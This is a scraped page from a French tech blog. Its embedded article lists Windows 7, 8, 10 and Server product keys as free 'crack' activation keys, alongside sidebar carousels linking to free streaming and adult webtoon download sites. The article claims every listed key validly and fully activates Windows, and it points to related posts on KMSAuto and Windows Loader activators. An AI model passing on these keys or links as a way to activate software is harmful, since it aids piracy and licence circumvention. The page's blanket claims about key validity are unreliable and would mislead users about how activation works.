			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

					<div class="post-shortlink">
			<input type="text" id="short-post-url" value="www.astuce-tech.com/?p=1278" data-url="https://www.astuce-tech.com/?p=1278"> 
			<button type="button" id="copy-post-url" class="button">Copy URL</button>
			<span id="copy-post-url-msg" style="display:none;">URL Copied</span>
		</div>

		<script>
			document.getElementById('copy-post-url').onclick = function(){
				var copyText = document.getElementById('short-post-url');
				copyText.select();
				copyText.setSelectionRange(0, 99999);
				navigator.clipboard.writeText(copyText.getAttribute('data-url'));
				document.getElementById('copy-post-url-msg').style.display = "block";
			}
		</script>

		
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22 septembre 2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 18 926 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 minutes de lecture</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;name=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;description=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;media=https://www.astuce-tech.com/wp-content/uploads/2019/09/clé-activation-permanente-windows-10-8.1-8-et-7.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit&#038;url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&redirect_uri=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/cle-activation-windows-7-8-10/&#038;redirect_uri=https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=Toutes%20les%20Cl%C3%A9s%20activations%20Windows%207%2C8%2C10%20%5BMise%20%C3%A0%20Jour%5D%20gratuit%20https://www.astuce-tech.com/cle-activation-windows-7-8-10/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-09-22T09:21:05+01:00","datePublished":"2019-09-22T09:21:05+01:00","dateModified":"2021-05-31T15:59:04+01:00","headline":"Toutes les Cl\u00e9s activations Windows 7,8,10 [Mise \u00e0 Jour] gratuit","name":"Toutes les Cl\u00e9s activations Windows 7,8,10 [Mise \u00e0 Jour] gratuit","keywords":[],"url":"https:\/\/www.astuce-tech.com\/cle-activation-windows-7-8-10\/","description":"Vous cherchez a activer\u00a0 votre syst\u00e8me Windows mais vous savez pas comment faire?\u00a0 Avec nos cl\u00e9s activations Windows 32 bits ou 64 bits. Quelle soit du crack ou une version Officiel. Ici dans cette ar","copyrightYear":"2019","articleSection":"Blog,Logiciels &amp; Activation,Windows","articleBody":"Vous cherchez a activer\u00a0 votre syst\u00e8me Windows mais vous savez pas comment faire?\u00a0 Avec nos cl\u00e9s activations Windows 32 bits ou 64 bits. Quelle soit du crack ou une version Officiel. Ici dans cette article, nous vous proposons des cl\u00e9s de license\u00a0 valide et mise \u00e0 jour. Nous allons aussi voir comment activer un syst\u00e8me windows avec une cl\u00e9 d'activation gratuit. Tout nous cl\u00e9 de license fontionnent parfaitement\u00a0 sur les version des syst\u00e8me d'exploitation Professionnel, familiale, int\u00e9grale. dans ce tutoriel vous trouverez les cl\u00e9 d'activation Syst\u00e8me comme cl\u00e9 Windows 7,\u00a0cl\u00e9 Windows 8, et\u00a0cl\u00e9 Windows 10.\r\n\r\n&nbsp;\r\nArticle Simillaie &gt;&gt;\u00a0T\u00e9l\u00e9charger Windows loader by daz \u2013 Activateur Windows 7, 10\r\n&nbsp;\r\n\r\nCe pendant, il existe aussi d\u2019autre moyens d\u2019activation hors mis des cl\u00e9s g\u00e9n\u00e9rique, qui marchent sous presque tous les Windows, Mais cela peut comporter des risques. Il s\u2019agit ici des logiciel pour activation de Windows tel que :\u00a0kms auto net et windows loeder\r\nCes logiciels activation peuvent comport\u00e9s des virus ou autre programmes malveillant. Faites tr\u00e8s attention avant de les utilis\u00e9s. C\u2019est pour quoi nous vous recommandons d\u2019utilis\u00e9 des versions officielles, ou utilisez nos cl\u00e9s activations Windows ci dessous.\r\nA avoir aussi :\u00a0T\u00e9l\u00e9charger Windows en Iso\u00a0toutes Version\r\nPour quoi activer Windows ?\r\nActiver votre syst\u00e8me windows n'est pas forcement oubliger car cela ne d\u00e9pend que de vous de l'activer oui ou non, Mais si vous le ne le faite pas, l'utilisation de votre syst\u00e8me d'exploitation vous sera restreint. vous n'aurez\u00a0 plus acc\u00e8s a toute les fonctionnalit\u00e9s de votre pc d\u2019ou la n\u00e9cessit\u00e9 d\u2019utiliser une cl\u00e9 de licence windows valide.\r\nCl\u00e9s activations Windows 7,8 et 10 crack\u00a0toutes version\r\nL'orsque votre syst\u00e8me windows affiche un message d'authentification, et que votre \u00e9cran deviend tout noir, vous n'avez plus acc\u00e8s a toutes les fonctionalit\u00e9s de votre syst\u00e8me d'exploitation. Pour resoudre ces probl\u00e8me, il vous faudra activer windows avec une cl\u00e9 de licence g\u00e9n\u00e9rique gratuit.\r\nVoir Aussi &gt;&gt;\u00a0\u00a0Kaspersky Internet Security 2019 + Cl\u00e9 d\u2019activation 1 an\r\n&nbsp;\r\n\r\nVoila a quoi nous devons nous attendre aucour de cette article lors des diff\u00e9rents activations avec cl\u00e9 d'activation Windows mise \u00e0 jour septembre et Octobre 2019\r\n\r\n \tcl\u00e9s activation windows 7 crack\r\n \tcl\u00e9 activation windows 8 crack\r\n \tcl\u00e9s activation windows 10 crack\r\n\r\nCl\u00e9\u00a0 d'activation Windows 10\r\nL'activation de windows 10 peut se faire pendant et pr\u00e8s ont installation. Dans notre cas, nous allons nous int\u00e8resser l\u2019activation windows 10 apr\u00e8s installation votre syst\u00e8me windows 10 Iso. Vous devrez not\u00e9 que L\u2019activation se fait manuellement, soyez sans crainte, nous allons expliquer dans les moindres d\u00e9tailles comment activer un syst\u00e8me windows manuelement avec une cl\u00e9 de license ?\r\n\r\n \tCl\u00e9s Windows 10 Professional : W269N-WFGWX-YVC9B-4J6C9-T83GX\r\n \tCl\u00e9 Windows 10 Enterprise : NPPR9-FWDCX-D2C8J-H872K-2YT43\r\n \tCl\u00e9s Windows 10 Famille : TX9XD-98N7V-6WMQ6-BX7FG-H8Q99\r\n \tCl\u00e9 Windows 10 Education : NW6C2-QMPVW-D7KKK-3GKT6-VCFB2\r\n \tCl\u00e9s Windows 10 Enterprise 2015 LTSB : WNMTR-4C88C-JK8YV-HQ7T2-76DF9\r\n\r\nCl\u00e9 activation Windows 8, Windows 8.1\r\nLa cl\u00e9 de licence du produit Windows 8 Iso ne varie que selon la version du syst\u00e8me installer [32 ou 64 bits]. Sur cette liste de cl\u00e9 windows 8 et windows 8.1 Vous \u00e9galement trouver la cl\u00e9 Windows 8.1 qui viend du noyau officiel Windows 8.\r\n\r\n\r\n \tCl\u00e9 Windows 8 Professional N cl\u00e9s: XCVCF-2NXM9-723PB-MHCB7-2RYQQ\r\n \tCl\u00e9s Windows 8 Entreprise cl\u00e9s : \u00a032JNW-9KQ84-P47T8-D8GGY-CWCK7\r\n \tCl\u00e9 Windows 8 Entreprise N cl\u00e9s : \u00a0JMNMF-RHW7P-DMY6X-RF3DR-X2BQT\r\n \tCl\u00e9s Windows 8.1 professional keys:\u00a0GCRJD-8NW9H-F2CDX-CCM8D-9D6T9\r\n \tCl\u00e9 Windows 8.1 professional N key : \u00a0 \u00a0\u00a0HMCNV-VVBFX-7HMBH-CTY9B-B4FXY\r\n \tCl\u00e9 Windows 8.1 professiona 8.1 Entreeprise key :\u00a0\u00a0MHF9N-XY6XB-WVXMC-BTDCT-MKKG7\r\n \tCl\u00e9s Windows 8.1 Entreprise N cl\u00e9s : \u00a0TT4HM-HN7YT-62K67-RGRQJ-JFFXW\r\n\r\n\r\nCl\u00e9 Windows 7, Seven Toute Version\r\n\u00a0Windows 7 fait partir des version de syst\u00e8me d'exploitation le plus stable de l'ntreprise Microsoft. Aujourd'hui on retrouve une vari\u00e9te de syst\u00e8me Windows 7 {copies} sur internet mais tous ces copies sont presque identique a l'original de 7ven. Nous allons \u00e9num\u00e9r\u00e9s tout ces cl\u00e9s gratuitement pour vous permettre d'activer n'importe quelle version de windows 7. Sachez que ces cl\u00e9s de lisence citer ci-dessous sont aussi compatible sur windows seven 7 titan Win7 Titan.\r\n\r\n\r\nVoir Aussi &gt;&gt; T\u00e9l\u00e9charger KMSAuto Net Activator [September 2019]\r\n\r\n\r\n\r\n \tcl\u00e9 d\u2019activation windows 7 professionnel: \u00a0FJ82H-XT6CR-J8D7P-XQJJ2-GPDD4\r\n \tcl\u00e9 d\u2019activation windows 7 professionnel N: \u00a0MRPKT-YTG23-K7D7T-X2JMM-QY7MG\r\n \tcl\u00e9s Windows 7 Entreprise: \u00a033PXH-7Y6KF-2VJC9-XBBR8-HVTHH\r\n \tcl\u00e9 Windows 7 Entreprise N: \u00a0YDRBP-3D83W-TY26F-D46B2-XCKRJ\r\n \tcl\u00e9s Windows 7 Entreprise E: \u00a0C29WB-22CC8-VJ326-GHFJW-H9DH4\r\n\r\nCl\u00e9 activation Windows Serveur 2008 \u00e0 2012\r\n\u00a0\r\n\r\n \tCl\u00e9 Windows server 2012 R2 sever standart: \u00a0D2N9P-3P6X9-2R39C-7RTCD-MDVJX\r\n \tWindows server 2012 R2 sever Data Center: \u00a0W3GGN-FT8W3-Y4M27-J84CP-Q3VJ9\r\n \tCl\u00e9 Windows server 2012 R2 Essentials: \u00a0KNC87-3J2TX-XB4WP-VCPJV-M4FWM\r\n \tWindows server 2012 core: \u00a0BN3D2-R7TKB-3YPBD-8DRP2-27GG4\r\n \tCl\u00e9 Windows server 2012 core N: \u00a08N2M2-HWPGY-7PGT9-HGDD8-GVGGY\r\n \tWindows server 2012 core single language: \u00a02WN2H-YGCQR-KFX6K-CD6TF-84YXQ\r\n \tCl\u00e9 Windows server 2012 \u00a0core country specific: \u00a04K36P-JN4VD-GDC6V-KDT89-DYFKP\r\n \tWindows server 2012 Standart: \u00a0XC9B7-NBPP2-83J2H-RHMBY-92BT4\r\n \tCl\u00e9 Windows server 2012 \u00a0standart core: \u00a0XC9B7-NBPP2-83J2H-RHMBY-92BT4\r\n \tWindows server 2012 Multipoint Standart: \u00a0HM7DN-YVMH3-46JC3-XYTG7-CYQJJ\r\n \tCl\u00e9 Windows server 2012 Multipoint Standart Premium: \u00a0XNH6W-2V9GX-RGJ4K-Y8X6F-QGJ2G\r\n \tWindows server 2012 Datacenter: \u00a048HP8-DN98B-MYWDG-T2DCC-8W83P\r\n \tCl\u00e9 Windows server 2012 Datacente Core: \u00a048HP8-DN98B-MYWDG-T2DCC-8W83P\r\n \tWindows Server 2008 R2 HPC Edition: \u00a0FKJQ8-TMCVP-FRMR7-4WR42-3JCD7\r\n \tCl\u00e9 Windows Server 2008 R2 Datacenter: \u00a074YFP-3QFB3-KQT8W-PMXWJ-7M648\r\n \tWindows Server 2008 R2 Enterprise: \u00a0489J6-VHDMP-X63PK-3K798-CPX3Y\r\n \tCl\u00e9s Windows Server 2008 R2 for Itanium-Based Systems: GT63C-RJFQ3-4GMB6-BRFB9-CB83V\r\n\r\n&nbsp;\r\nArticle Smillaire &gt;&gt;\u00a0T\u00e9l\u00e9charger Microsoft Office 2016 (32bit\/64bit) + Cl\u00e9 D\u2019Activation Gratuit\r\n&nbsp;\r\nCl\u00e9 activation Windows Xp Professionel service pack 2\r\n&nbsp;\r\n\r\n 